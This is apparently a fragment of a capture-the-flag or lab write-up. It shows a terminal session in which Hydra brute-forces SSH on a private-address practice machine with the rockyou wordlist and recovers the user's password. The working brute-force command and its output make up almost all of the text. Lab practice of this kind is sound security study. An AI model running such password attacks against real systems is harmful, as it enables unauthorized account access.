 ┌──(aaron㉿aacai)-[~/Desktop/Geisha]
└─$ hydra -l geisha 192.168.146.66 ssh -P /usr/share/wordlists/rockyou.txt
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-14 15:33:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.146.66:22/
[STATUS] 155.00 tries/min, 155 tries in 00:01h, 14344246 to do in 1542:24h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[22][ssh] host: 192.168.146.66   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-14 15:38:54